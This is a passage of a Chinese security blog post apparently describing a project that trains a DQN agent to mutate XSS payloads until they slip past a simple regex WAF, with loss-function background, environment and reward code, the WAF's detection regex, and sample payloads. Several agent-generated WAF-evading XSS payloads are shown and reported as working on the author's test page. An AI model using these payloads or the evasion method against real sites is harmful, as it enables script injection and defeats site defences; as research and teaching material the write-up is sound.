**回归任务**(预测连续值) | 损失函数 | 代码 | 说明 | |---|---|---| | **均方误差(MSE, Mean Squared Error)** | `'mse'` 或 `tf.keras.losses.MeanSquaredError()` | 计算预测值与真实值的平方误差,适用于大多数回归任务 | | **均方对数误差(MSLE, Mean Squared Logarithmic Error)** | `'msle'` 或 `tf.keras.losses.MeanSquaredLogarithmicError()` | 适用于数据分布跨度较大的情况(比如 0.01 和 1000),减少大值对损失的影响 | | **均绝对误差(MAE, Mean Absolute Error)** | `'mae'` 或 `tf.keras.losses.MeanAbsoluteError()` | 计算预测值与真实值的绝对误差,适用于稳健回归任务,避免平方项带来的影响 | | **均绝对百分比误差(MAPE, Mean Absolute Percentage Error)** | `'mape'` 或 `tf.keras.losses.MeanAbsolutePercentageError()` | 适用于对相对误差敏感的回归任务 | | **Huber Loss** | `'huber'` 或 `tf.keras.losses.Huber(delta=1.0)` | 结合 MSE 和 MAE 的优势,对异常值更具鲁棒性,适用于 DQN 强化学习 | ### 分类损失函数 适用于 **分类任务**(如二分类、多分类)。 | 损失函数 | 代码 | 适用场景 | |---|---|---| | **二元交叉熵(Binary Crossentropy)** | `'binary_crossentropy'` 或 `tf.keras.losses.BinaryCrossentropy()` | 适用于 **二分类任务** | | **分类交叉熵(Categorical Crossentropy)** | `'categorical_crossentropy'` 或 `tf.keras.losses.CategoricalCrossentropy()` | 适用于 **独热编码(one-hot)多分类任务** | | **稀疏分类交叉熵(Sparse Categorical Crossentropy)** | `'sparse_categorical_crossentropy'` 或 `tf.keras.losses.SparseCategoricalCrossentropy()` | 适用于 **整数标签编码的多分类任务**(不需要 one-hot) | **二分类(0/1)二元交叉熵函数→ `binary_crossentropy`(sigmoid)** **多分类(one-hot)多元交叉熵函数→ `categorical_crossentropy`(softmax)** **多分类(整数索引)稀疏多元交叉熵函数→ `sparse_categorical_crossentropy`(softmax)** ### 回归任务 vs. 二分类任务 均方误差(MSE,Mean Squared Error): 回归任务可以根据公式来看,主要是数值逼近问题,所以均方误差用来衡量预测值和真实值的误差再合适不过 二元交叉熵(Binary Crossentropy, BCE): 公式: 想必大家在刚接触时都有疑惑,为什么分类任务不用均方误差? 因为**均方误差是线性的**,但在二分类任务中,概率的误差往往是非线性的(接近 0 或 1 的误差比 0.5 附近的误差影响更大)。 还没有理解的话,举一个实际的数学例子就明白了 **直观理解 MSE 和 BCE** **假设我们在训练一个二分类模型,预测某个邮件是否是垃圾邮件(Spam: 1,Not Spam: 0):** | 邮件 | 真实标签 (y) | 预测概率 (y^) | MSE 计算 | BCE 计算 | |---|---|---|---|---| | A | 1 | 0.9 | (1 - 0.9)² = 0.01 | -\[1 *log(0.9) + 0* log(0.1)\] ≈ 0.105 | | B | 0 | 0.1 | (0 - 0.1)² = 0.01 | -\[0 *log(0.1) + 1* log(0.9)\] ≈ 0.105 | | C | 1 | 0.5 | (1 - 0.5)² = 0.25 | -\[1 *log(0.5) + 0* log(0.5)\] ≈ 0.693 | 可以看到如果使用二元交叉熵的话,越接近0或1,值越小 但均方误差因为是线性的,所以 0.9 预测 1 , 0.5 预测 1 的损失这两个的损失变化不大,这对于分类任务来说是致命的 实践 -- 上面讲了本项目的实现原理,那就下来就来点实战吧 ### 训练数据概述与示例 本项目的训练数据存储在 xss-samples-all.txt 文件中,包含一系列XSS(跨站脚本攻击)payload。这些payload是强化学习环境的初始样本,供DQN智能体训练使用。目标是让智能体学习通过修改这些payload(例如字符转码、插入注释等操作)来绕过WAF的检测 xss-samples-all.txt 文件包含多种XSS攻击样本,涵盖常见和复杂的payload,如`<script>alert(1);</script>`,`<img src=xss onerror=alert(1)>`等。这些样本模拟了现实中可能用于攻击的恶意脚本 接着来看几个简单的示例 1.简单脚本注入 `<script>alert(123);</script>` **特征**:包含 <、>、s、c、r、i、p、t、a、l、e 等字符,特征向量中这些ASCII码的频率较高,字符串长度为22 **WAF检测**:Waf\_Check 的正则表达式会匹配 alert 和 script,标记为恶意 **智能体目标**:可能通过 charTo16 将 a 转为`a` 或 addComment 插入 `/*4444*/`来绕过检测 2.事件触发 `<img src=xss onerror=alert(1)>` **说明**:利用`<img>`标签的 onerror 事件在图片加载失败时执行 alert(1) **特征**:包含 i、m、g、o、n、e、r、r 等字符,长度为28,特征向量中 = 和空格的频率较高 **WAF检测**:正则匹配 onerror 和 alert,标记为恶意 **智能体目标**:可能通过 addZero 插入 \\00 或 charTo16 将 o 转为 `o` 3.复杂编码 `<SCRIPT>String.fromCharCode(97, 108, 101, 114, 116, 40, 49, 41)</SCRIPT>` **说明**:使用 String.fromCharCode 动态构造 alert(1),尝试通过编码绕过WAF **特征**:包含大量数字、逗号、括号,长度较长(约60),特征向量中数字和标点的频率较高 **WAF检测**:正则匹配 String.fromCharCode,仍会被拦截 **智能体目标**:可能通过 addEnter 插入换行符或 charTo10 将部分字符转为十进制编码 4.HTML5特性 `<svg/onload=alert(1)>` **说明**:利用SVG标签的 onload 事件触发XSS,针对现代浏览器的HTML5特性 **特征**:短小精悍(长度20),包含 s、v、g、o、n、l 等字符,/ 和 = 频率较高 **WAF检测**:匹配 onload 和 alert,标记为恶意 **智能体目标**:可能通过 addComment 插入注释或 charTo16 将 s 转为 `s` 由于本项目免杀模块中的免杀方法并不是很好,这里仅提供一个思路,想提升智能体性能的,师傅们可以自行加入你们的小trick哦 来看看在项目中主要哪些地方用到了训练数据 **环境初始化**:在 env.py 中,reset 方法从训练集(samples\_train)中随机选择一个XSS payload作为初始样本,提供给智能体作为起点。 **特征提取**:每个payload通过 Features 类的 extract 方法转换为257维特征向量(1维长度 + 256维ASCII字符频率),作为智能体的状态输入 **奖励机制**:智能体通过 Xss\_Manipulator 修改payload,并由 Waf\_Check 检测是否绕过WAF。若绕过成功,智能体获得10分奖励,驱动其学习有效的免杀策略 ### 数据处理 那接着具体看看数据处理部分吧,其实上面的原理解释部分已经讲得很清楚啦,还是在这里讲讲吧 **加载与分割**: 在 env.py 中,代码通过以下方式加载和分割数据: ```py samples_file = "/Users/guyuwei/security_ai/大佬项目/ItBaizhan/代码/waf_agent/envs/xss-samples-all.txt" samples = [] with open(samples_file) as f: for line in f: line = line.strip('\n') samples.append(line) samples_train, samples_test = train_test_split(samples, test_size=0.4) ``` 这里使用 sklearn.model\_selection.train\_test\_split 将样本分为训练集(60%)和测试集(40%),训练集用于智能体学习,测试集可用于后续评估 **特征提取**: Features 类的 extract 方法将每个字符串转换为257维向量 ```py def extract(self, str): bytes = [ord(c) for c in list(str)] h = np.bincount(bytes, minlength=256) h_norm = np.concatenate([ [h.sum().astype(self.dtype)], h.astype(self.dtype).flatten() / h.sum().astype(self.dtype) ]) return h_norm ``` ord(c) 将字符转为ASCII码,np.bincount 统计每个ASCII值的频率,生成256维向量 向量归一化(除以字符串长度)并拼接字符串长度,形成257维特征,确保数值稳定性(这步十分重要,在上面的原理解释部分已解释清楚,这里就不过多提及了,我们主要来理理训练流程) 这里的数据处理不难,使用np.bincount 统计每个ASCII值的频率,生成256维向量来提取数据信息,在本项目中已经够用了,如果师傅们想进一步训练的话,可以在特征提取上下一些功夫,提供几种思路:使用transformer的encoder来提取特征,使用LSTM长短期记忆网络也行(相较transformer而言,效果欠佳) ### 开始训练 1.状态初始化 在 Env 类的 reset 方法中,随机选择一个训练样本作为初始payload: ```py def reset(self, seed=None, options=None): self.current_sample = random.choice(samples_train) observation = self.features.extract(self.current_sample) return observation ``` 每次回合开始,环境从 samples\_train 中抽取一个XSS payload(如 `<script>alert(123);</script>`)通过 Features.extract 转换为257维特征向量,作为智能体的初始状态,这确保智能体在多样化的XSS样本上学习,而不是局限于单一类型 2.驱动动作选择 在 step 方法中,智能体根据当前状态选择动作,调用 Xss\_Manipulator 修改payload: ```py def step(self, action): _action = ACTION_LOOKUP[action] modified_sample = self.xss_manipulator.modify(self.current_sample, _action) ... observation = self.features.extract(modified_sample) return observation, r, done, truncated, {} ``` **动作**:如 charTo16、addComment 等,修改后的payload(如 <script>alert(123);</script>)生成新的特征向量 **状态转移**:新特征向量成为下一状态,反映payload的变化,为了训练数据的多样性(如脚本注入、事件触发、编码混淆)迫使智能体学习针对不同模式的最佳修改策略 3.奖励计算 Waf\_Check 检测修改后的payload是否绕过WAF,决定奖励: ```py if not self.waf_check.check_xss(modified_sample): r = 10 # 免杀成功,奖励10分 print(repr(f'免杀成功!,原样本:{self.current_sample},免杀样本:{modified_sample}')) ``` 如果修改后的payload未被WAF拦截(如正则未匹配 alert),智能体获得10分奖励 训练数据的复杂性(如大小写混淆、编码方式)让智能体探索更隐蔽的免杀方法,优化Q值 主要的训练流程就是:waf环境和智能体相互对抗,智能体根据waf环境的反馈不断学习生成更好的有效的payload,waf环境接受这些payload过后进行检验返回新的状态给智能体 看看刚刚提到的waf ```py import re class Waf_Check(object): def __init__(self): self.regXSS = r'(prompt|alert|confirm|expression])' \ r'|(javascript|script|eval)' \ r'|(onload|onerror|onfocus|onclick|ontoggle|onmousemove|ondrag)' \ r'|(String.fromCharCode)' \ r'|(;base64,)' \ r'|(onblur=write)' \ r'|(xlink:href)' \ r'|(color=)' def check_xss(self, str): flag = False if re.search(self.regXSS, str, re.IGNORECASE): flag = True return flag #测试 if __name__ == '__main__': waf_check = Waf_Check() print(waf_check.check_xss('alert(1);')) ``` 这里的waf写的不复杂,对于我们的智能体来说绕过就是小case 整体流程就是这样了,那开始训练,看看效果吧 看看刚刚提到的waf ```py import re class Waf_Check(object): def __init__(self): self.regXSS = r'(prompt|alert|confirm|expression])' \ r'|(javascript|script|eval)' \ r'|(onload|onerror|onfocus|onclick|ontoggle|onmousemove|ondrag)' \ r'|(String.fromCharCode)' \ r'|(;base64,)' \ r'|(onblur=write)' \ r'|(xlink:href)' \ r'|(color=)' def check_xss(self, str): flag = False if re.search(self.regXSS, str, re.IGNORECASE): flag = True return flag #测试 if __name__ == '__main__': waf_check = Waf_Check() print(waf_check.check_xss('alert(1);')) ``` 这里的waf写的不复杂,对于我们的智能体来说绕过就是小case 先来看看训练的输出吧(图是随机截取的,生成的payload不一定能触发xss)    这里写了一个简单的测试页面  这里的话没有写一个智能体和测试页面的交互功能 所以直接人工用智能体生成的一些xss来测试一下 使用`<oBjeCt datA="j	a
V	a	s	C	r	i
p
t:alert();">`试试 不行  这是前期生成的payload,试试后面轮次生成的payload `<scRiPt>import('data:text/javascript,alert()')</sCRiPt>` 成功!  再多试试几个 `<ifRamE sRcdOC="<img src=1 onerror='alert()'>"></ifRame>`  `<A Href="J
a
v
A
s
C	R	i
p	t:alert();">XSS</a>` 成功!  总结 -- 这个项目只是初期阶段,还有很多可以完善的地方,比如智能体的大脑我们这里只使用了简单的全连接层,还可以使用长短期记忆网络和transformer的编码器来学习更复杂的绕过方式,还有不足之处是这里的waf写的很简单,不能很好的应用等实际的环境中,提出上述的不足,希望诸君可以在此上完善 最最重要的是:整个项目就不方便写在这里了,需要代码的话,来我的github取吧<https://github.com/ignite0522/waf-agent>
发表于 2025-05-21 09:00:00
阅读 ( 4737 )
分类:
AI 人工智能
3 推荐
收藏
0 条评论
请先
登录
后评论
1gniT42e
2 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!